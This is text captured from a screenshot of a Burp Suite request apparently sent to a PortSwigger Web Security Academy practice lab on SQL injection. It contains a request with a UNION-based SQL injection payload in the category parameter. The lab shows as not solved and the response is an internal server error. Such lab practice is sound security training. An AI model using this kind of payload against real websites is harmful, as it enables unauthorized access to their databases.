 Send Cancel < > Burp AI Target: https://0ae3003e03d8cf1a814011c50086006c.web-s
Request Response Inspector
Pretty Raw Hex \n Pretty Raw Hex Render Selection
Selected text
' UNION SEL
Decoded from:
' UNION SEL
Request attribute
Request query par
Request body para
Request cookies
Request headers
Response headers
1 GET /filter?category=' UNION SELECT @@version,NULL-- HTTP/2
2 Host: 0ae3003e03d8cf1a814011c50086006c.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae3003e03d8cf1a814011c50086006c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
Back to lab home Back to lab description >>
LAB Not solved
Internal Server Error
Internal Server Error